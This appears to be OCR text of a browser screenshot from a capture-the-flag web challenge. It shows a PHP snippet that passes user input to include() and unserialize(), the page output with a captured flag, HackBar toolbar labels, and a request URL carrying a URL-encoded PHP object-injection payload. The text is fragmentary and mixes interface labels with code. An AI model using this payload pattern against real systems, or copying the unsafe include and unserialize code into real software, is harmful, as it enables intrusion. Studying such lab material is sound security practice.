 主页 | NSSCTF Hello CTF CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 奇安信攻防社区-信... 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不... http://node2.hgame... ProcessOn思维导图... 其他收藏夹
<?php
include 'funs.php';
highlight_file(__FILE__);
if (isset($_GET['file'])) {
if (myWaf($_GET['file'])) {
include($_GET['file']);
} else {
unserialize($_GET['data']);
}
} NONONONON0!string(38) "flag{06e879b3c7697d29a27d3ec9239e4249}" A->Crazy Thursdaydestruct!
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://ae5bf27c-e6c2-494a-a826-11be6a6665e2.www.polarctf.com:8090/?
file=f1@g.php&data=O%3A1%3A%22A%22%3A1%3A%7Bs%3A4%3A%22%00A%00a%22%3BO%3A1%3A%22B%22%3A1%3A%7Bs%3A4%3A%22%00B%00b%22%3Ba%3A1%3A%7Bs%3A3%3A%22kfc%22%3BO%3A1%3A%22C%22%3A1%
3A%7Bs%3A4%3A%22%00C%00c%22%3Ba%3A1%3A%7Bs%3A4%3A%22vm50%22%3Bs%3A4%3A%22flag%22%3B%7D%7D%7D%7D%7D
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1